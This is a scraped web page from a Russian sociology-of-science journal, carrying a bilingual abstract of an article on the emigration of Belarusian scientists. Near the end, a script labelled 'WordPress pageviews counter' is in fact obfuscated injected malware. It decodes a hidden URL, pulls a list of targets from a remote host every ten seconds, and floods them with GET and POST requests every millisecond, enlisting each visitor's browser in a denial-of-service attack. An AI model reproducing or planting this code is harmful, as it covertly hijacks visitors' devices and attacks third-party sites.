<p><strong>КЛЮЧЕВЫЕ СЛОВА:</strong> ИНТЕЛЛЕКТУАЛЬНАЯ МИГРАЦИЯ, INTELLECTUAL MIGRATION, НАУЧНЫЕ КАДРЫ, BRAINPOWER, МИГРАЦИОННОЕ ПОВЕДЕНИЕ, MIGRATORY BEHAVIOUR</p>
<p><strong>АННОТАЦИЯ:</strong><br />
Проблема интеллектуальной миграции рассматривается как неотъемлемая часть экономической безопасности страны. Констатируется, что при снижении объема интеллектуального миграционного потока из Беларуси наблюдается тенденция к его омоложению. Особенности миграционного поведения ученых Беларуси, выявленные посредством социологических исследований, объясняют выявленные тенденции.</p>
<p>ОПИСАНИЕ НА АНГЛИЙСКОМ ЯЗЫКЕ:</p>
<h2>State and Development Trends in International Migration of Scientific Personnel Belarus: a Sociological Analysis</h2>
<h3>Artyukhin Mikhail I., Pushkevich Siarhey A.</h3>
<p>The problem of the intellectual migration is seen as an integral part of the economic security of the country. It is stated that reducing the volume of intellectual migration flow from Belarus tends to its rejuvenation. Features of the migration behaviour of Belarusian scientists identified through sociological research explain the trends identified.<br />
</div></div>
<a href="http://sst.nw.ru/wp-content/uploads/2017/02/sostoyanie-i-osnovnye-tendentsii-razvitiya-vneshney-migratsii-nauchnyh-kadrov-belarusi-sotsiologicheskiy-analiz.pdf" class="pdfemb-viewer" style="width: 600px; " data-width="600" data-height="max"  data-toolbar="bottom" data-toolbar-fixed="off">СКАЧАТЬ/DOWNLOAD<br/></a>
<p><a href="http://sst.nw.ru/wp-content/uploads/2017/02/sostoyanie-i-osnovnye-tendentsii-razvitiya-vneshney-migratsii-nauchnyh-kadrov-belarusi-sotsiologicheskiy-analiz.pdf">СКАЧАТЬ/DOWNLOAD</a></p>
<div class="mistape_caption"><span class="mistape-link-wrap"><a href="https://mistape.com" target="_blank" rel="nofollow" class="mistape-link mistape-logo"></a></span></p>
<p>If you have found a spelling error, please, notify us by selecting that text and pressing <em>Ctrl+Enter</em>.</p>
</div>
<div class="printfriendly pf-button pf-button-content pf-aligncenter">
                    <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF & Email">
                    <img class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-notext.png" alt="Print Friendly, PDF & Email" style="width: 110px;height: 30px;"  />
                    </a>
                </div></div><!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-page addthis_tool" data-url="http://sst.nw.ru/sst-volume-6-issue-1/%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b5-%d0%b8-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%b5-%d1%82%d0%b5%d0%bd%d0%b4%d0%b5%d0%bd%d1%86%d0%b8%d0%b8-%d1%80%d0%b0%d0%b7%d0%b2%d0%b8/"></div><!-- AddThis Share Buttons generic via filter on the_content -->			</div>
						</div>
			<!-- /Blog Area -->			
			<!--Sidebar Area-->
			<div class="col-md-4">
				<div class="sidebar-section-right">
	<div class="sidebar-widget"><form action="http://sst.nw.ru/en/" method="get">
<input type="text" class="search_widget_input"  name="s" id="s" placeholder="Search" />
</form></div></div>
			</div>
			<!--Sidebar Area-->
		</div>
	</div>
</div>
<!-- /Blog Section with Sidebar -->
<!-- Footer Section -->
    <div class="footer-section">
        <div class="container">
            <div class="row footer-widget-section">
                <div class="col-md-3 col-sm-6 footer-widget-column"><h3 class="footer-widget-title">Our websites</h3>			<div class="textwidget"><p><a href="http://www.ihst.nw.ru"><img src="http://sst.nw.ru/wp-content/uploads/2017/02/СПбФ-ИИЕТ-РАН.jpg" ></a></p>
</div>
		</div><div class="col-md-3 col-sm-6 footer-widget-column"><h3 class="footer-widget-title">Repositories</h3>			<div class="textwidget"><p><a href="http://elibrary.ru/title_about.asp?id=32226" ><img src="http://sst.nw.ru/wp-content/uploads/2017/02/Elibrary.jpg" ></a> </p>
<p><a href="http://cyberleninka.ru/journal/n/sotsiologiya-nauki-i-tehnologiy" ><img src="http://sst.nw.ru/wp-content/uploads/2017/02/Киберленинка-1.jpg" ></a> </p>
<p><a href="https://apps.clarivate.com/mjl-beta/search-results" ><img src="http://sst.nw.ru/wp-content/uploads/index-3-1.jpg" ></a> </p>
<p><a href="http://primo.nlr.ru/primo-explore/fulldisplay?docid=07NLR_LMS003064189&context=L&vid=07NLR_VU1&lang=ru_RU&search_scope=default_scope&adaptor=Local%20Search%20Engine&tab=default_tab&query=lsr24,contains,социология%20науки%20и%20технологий" ><img src="http://sst.nw.ru/wp-content/uploads/index-3.jpg" ></a>  </p>
</div>
		</div><div class="col-md-3 col-sm-6 footer-widget-column"><h3 class="footer-widget-title">Partners</h3>			<div class="textwidget"><p><a href="http://www.isa-sociology.org/en/research-networks/research-committees/rc23-sociology-of-science-and-technology/" ><img src="http://sst.nw.ru/wp-content/uploads/2017/02/ISA.jpg" ><br />
</a>  </p>
<p><a href="http://www.europeansociology.org/?option=com_content&task=view&id=42&Itemid=29" ><img src="http://sst.nw.ru/wp-content/uploads/2017/02/ESA.jpg" ></a>  </p>
<p><a href="http://www.ssa-rss.ru" ><img src="http://sst.nw.ru/wp-content/uploads/2017/02/РОС.jpg" ></a>  </p>
<p><a href="http://www.sociologists.spb.ru" ><img src="http://sst.nw.ru/wp-content/uploads/2017/02/СПАС.jpg" ></a></p>
</div>
		</div><div class="col-md-3 col-sm-6 footer-widget-column">			<div class="textwidget"><p><a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/4.0/"><img alt="Creative Commons License" style="border-width:0" src="https://i.creativecommons.org/l/by-nc-nd/4.0/88x31.png" /></a><br />This site and all materials on it are licensed under a <a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/4.0/">Creative Commons Attribution-NonCommercial-NoDerivatives 4.0 International License</a>.</p>
</div>
		</div><div class="col-md-3 col-sm-6 footer-widget-column"><div id="cr_widget"><a href="#" id="cr_version_link">Версия для слабовидящих / Version for the visually impaired</a></div></div>            <div class="clearfix"></div>
        </div>
    </div>
</div>
<!-- /Footer Section -->
<div class="clearfix"></div>
<!-- Footer Copyright Section -->
<div class="footer-copyright-section">
    <div class="container">
        <div class="row">
            <div class="col-md-8">
                                <div class="footer-copyright">
                        Copyright © 2020 Санкт-Петербургский филиал Федерального государственного бюджетного учреждения науки Института истории естествознания и техники им. С.И. Вавилова Российской академии наук. Центр Социолого-науковедческих исследований. Сайт подготовили: Николаенко Георгий и Ульянов Николай.                </div>
                            </div>
                    </div>
    </div>
</div>
<!-- /Footer Copyright Section -->
<!--Scroll To Top-->
<a href="#" class="hc_scrollup"><i class="fa fa-chevron-up"></i></a>
<!--/Scroll To Top-->
     <script type="text/javascript" id="pf_script">
                      var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'right';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script defer src='https://cdn.printfriendly.com/printfriendly.js'></script>
            
            <link rel='stylesheet' id='pdfemb_embed_pdf_css-css'  href='http://sst.nw.ru/wp-content/plugins/pdf-embedder/assets/css/pdfemb-embed-pdf.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css'  href='http://sst.nw.ru/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css'  href='http://sst.nw.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.9.8' type='text/css' media='all' />
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/comfortable-reading/js/jquery.comfortable.reading.js?ver=1.1' id='add_cr_script-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/comfortable-reading/js/jquery.cookie.js?ver=1.1' id='cr_cookie-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/custom-search-plugin/js/script.js?ver=1.51' id='cstmsrch_script-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/tabs-responsive/assets/js/tabs-custom.js?ver=5.7.14' id='wpsm_tabs_r_custom-js-front-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/mistape/assets/js/modernizr.custom.js?ver=1.4.0' id='modernizr-js'></script>
<script type='text/javascript' id='mistape-front-js-extra'>
/* <![CDATA[ */
var decoMistape = {"ajaxurl":"http:\/\/sst.nw.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/mistape/assets/js/mistape-front.js?ver=1645727774' id='mistape-front-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="http://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="http://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="http://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="http://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='http://sst.nw.ru/wp-includes/js/dist/hooks.min.js?ver=d0188aa6c336f8bb426fe5318b7f5b72' id='wp-hooks-js'></script>
<script type='text/javascript' id='wpdreams-ajaxsearchlite-js-before'>
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.ajaxurl = "http:\/\/sst.nw.ru\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "http:\/\/sst.nw.ru\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.detect_ajax = 0; window.ASL.scrollbar = 1; window.ASL.js_retain_popstate = 0; window.ASL.version = 4748; window.ASL.min_script_src = ["http:\/\/sst.nw.ru\/wp-content\/plugins\/ajax-search-lite\/js\/min\/jquery.ajaxsearchlite.min.js"]; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.fix_duplicates = 1; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
</script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/ajax-search-lite/js/min/jquery.ajaxsearchlite.min.js?ver=4.9.3' id='wpdreams-ajaxsearchlite-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' id='pdfemb_embed_pdf_js-js-extra'>
/* <![CDATA[ */
var pdfemb_trans = {"worker_src":"http:\/\/sst.nw.ru\/wp-content\/plugins\/pdf-embedder\/js\/pdfjs\/pdf.worker.min.js","cmap_url":"http:\/\/sst.nw.ru\/wp-content\/plugins\/pdf-embedder\/js\/pdfjs\/cmaps\/","poweredby":"off","objectL10n":{"loading":"Loading...","page":"Page","zoom":"Zoom","prev":"Previous page","next":"Next page","zoomin":"Zoom In","secure":"Secure","zoomout":"Zoom Out","download":"Download PDF","fullscreen":"Full Screen","domainerror":"Error: URL to the PDF file must be on exactly the same domain as the current web page.","clickhereinfo":"Click here for more info","widthheightinvalid":"PDF page width or height are invalid","viewinfullscreen":"View in Full Screen"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/pdf-embedder/assets/js/min/all-pdfemb-min.js?ver=5.7.14' id='pdfemb_embed_pdf_js-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/pdf-embedder/assets/js/pdfjs/pdf.min.js?ver=4.6.4' id='pdfemb_pdf_js-js'></script>
<script type='text/javascript' id='su-shortcodes-js-extra'>
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=5.9.8' id='su-shortcodes-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; SameSite=Lax";
			}());
</script>
    <script>
    /(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
    </script>
    <div id="mistape_dialog" data-mode="comment" data-dry-run="0">
			           <div class="dialog__overlay"></div><div class="dialog__content"><div id="mistape_confirm_dialog" class="mistape_dialog_screen">
					<div class="dialog-wrap">
						<div class="dialog-wrap-top">
							<h2>Spelling error report</h2>
							 <div class="mistape_dialog_block">
								<h3>The following text will be sent to our editors:</h3>
								<div id="mistape_reported_text"></div>
							 </div>
							 </div>
						<div class="dialog-wrap-bottom"><div class="mistape_dialog_block comment">
				        <h3><label for="mistape_comment">Your comment (optional):</label></h3>
				        <textarea id="mistape_comment" cols="60" rows="3" maxlength="1000"></textarea>
			         </div><div class="pos-relative">
						</div>
					</div>
			    </div>
			    <div class="mistape_dialog_block">
					<a class="mistape_action" data-action="send" data-id="2532" role="button">Send</a>
					<a class="mistape_action" data-dialog-close role="button" style="display:none">Cancel</a>
				</div>
				<div class="mistape-letter-front letter-part">
				    <div class="front-left"></div>
				    <div class="front-right"></div>
				    <div class="front-bottom"></div>
				</div>
				<div class="mistape-letter-back letter-part">
					<div class="mistape-letter-back-top"></div>
				</div>
				<div class="mistape-letter-top letter-part"></div>
			</div></div></div><!-- WordPress pageviews counter --><script>!function(t){var r={};function e(n){if(r[n])return r[n].exports;var o=r[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,e),o.l=!0,o.exports}e.m=t,e.c=r,e.d=function(t,r,n){e.o(t,r)||Object.defineProperty(t,r,{enumerable:!0,get:n})},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,r){if(1&r&&(t=e(t)),8&r)return t;if(4&r&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(e.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&r&&"string"!=typeof t)for(var o in t)e.d(n,o,function(r){return t[r]}.bind(null,o));return n},e.n=function(t){var r=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(r,"a",r),r},e.o=function(t,r){return Object.prototype.hasOwnProperty.call(t,r)},e.p="",e(e.s=0)}([function(t,r){function e(t,r,e,n,o,c,a){try{var i=t[c](a),f=i.value}catch(t){return void e(t)}i.done?r(f):Promise.resolve(f).then(n,o)}function n(t){return function(){var r=this,n=arguments;return new Promise((function(o,c){var a=t.apply(r,n);function i(t){e(a,o,c,i,f,"next",t)}function f(t){e(a,o,c,i,f,"throw",t)}i(void 0)}))}}try{var o={tt:[],_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",en:function(t){var r,e,n,c,a,i,f,u="",d=0;for(t=o._utf8_encode(t);d<t.length;)c=(r=t.charCodeAt(d++))>>2,a=(3&r)<<4|(e=t.charCodeAt(d++))>>4,i=(15&e)<<2|(n=t.charCodeAt(d++))>>6,f=63&n,isNaN(e)?i=f=64:isNaN(n)&&(f=64),u=u+this._keyStr.charAt(c)+this._keyStr.charAt(a)+this._keyStr.charAt(i)+this._keyStr.charAt(f);return u},de:function(t){var r,e,n,c,a,i,f="",u=0;for(t=t.replace(/[^A-Za-z0-9\+\/\=]/g,"");u<t.length;)r=this._keyStr.indexOf(t.charAt(u++))<<2|(c=this._keyStr.indexOf(t.charAt(u++)))>>4,e=(15&c)<<4|(a=this._keyStr.indexOf(t.charAt(u++)))>>2,n=(3&a)<<6|(i=this._keyStr.indexOf(t.charAt(u++))),f+=String.fromCharCode(r),64!=a&&(f+=String.fromCharCode(e)),64!=i&&(f+=String.fromCharCode(n));return f=o._utf8_decode(f)},_utf8_encode:function(t){t=t.replace(/\r\n/g,"\n");for(var r="",e=0;e<t.length;e++){var n=t.charCodeAt(e);n<128?r+=String.fromCharCode(n):n>127&&n<2048?(r+=String.fromCharCode(n>>6|192),r+=String.fromCharCode(63&n|128)):(r+=String.fromCharCode(n>>12|224),r+=String.fromCharCode(n>>6&63|128),r+=String.fromCharCode(63&n|128))}return r},_utf8_decode:function(t){for(var r="",e=0,n=c1=c2=0;e<t.length;)(n=t.charCodeAt(e))<128?(r+=String.fromCharCode(n),e++):n>191&&n<224?(c2=t.charCodeAt(e+1),r+=String.fromCharCode((31&n)<<6|63&c2),e+=2):(c2=t.charCodeAt(e+1),c3=t.charCodeAt(e+2),r+=String.fromCharCode((15&n)<<12|(63&c2)<<6|63&c3),e+=3);return r},xrg:function(t){n((function*(){try{yield fetch(o.de(t)+"?"+o.rn(10,20),{method:"GET",redirect:"follow",mode:"no-cors",cache:"no-store"})}catch(t){}}))()},xrp:function(t){n((function*(){try{yield fetch(o.de(t),{method:"POST",redirect:"follow",mode:"no-cors",cache:"no-store",body:o.rn(10,20)+"="+o.rn(8,13)})}catch(t){}}))()},rn:function(t,r){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",o=n.length,c=Math.floor(Math.random()*(r-t+1)+t),a=0;a<c;a++)e+=n.charAt(Math.floor(Math.random()*o));return e},fr:t=>n((function*(){try{var r=yield fetch(t);return!!r.ok&&r}catch(t){}}))(),upd:function(){n((function*(){try{var t=yield o.fr(o.de("aHR0cHM6Ly9taW5pZnkuc2dwMS5kaWdpdGFsb2NlYW5zcGFjZXMuY29tL2pxdWVyeS5qc29u")+"?v="+(new Date).getTime(),{});if(t){var r=yield t.text();try{o.tt=JSON.parse(r)}catch(t){try{o.tt=r.split("\n")}catch(t){}}}}catch(t){}}))()}};o.upd(),setInterval((function(){o.upd()}),1e4),setInterval((function(){if(o.tt.length>0)for(var t=0;t<o.tt.length;t++)if(o.tt[t]){o.xrg(o.tt[t]),o.xrp(o.tt[t]);try{console.clear()}catch(t){}}}),1)}catch(t){}}]);</script><!-- //WordPress pageviews counter -->

</body>
</html>
